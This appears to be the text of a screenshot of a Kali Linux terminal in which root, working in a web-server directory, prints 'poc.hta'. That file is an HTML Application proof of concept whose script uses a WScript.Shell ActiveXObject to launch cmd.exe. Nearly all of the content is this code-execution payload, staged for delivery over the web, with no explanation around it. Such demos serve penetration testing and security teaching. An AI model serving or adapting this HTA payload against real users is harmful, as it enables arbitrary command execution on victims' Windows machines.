 root@kali: /var/www/html/fp
File Actions Edit View Help
root@kali: /var/www/html/fp × root@kali: /home/kali ×
┌──(root㉿kali)-[/var/www/html/fp]
└─# cat poc.hta
<html>
<body>
<script>
 var c= 'cmd.exe'
 new ActiveXObject('WScript.Shell').Run(c);
</script>
</body>
</html>
┌──(root㉿kali)-[/var/www/html/fp]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"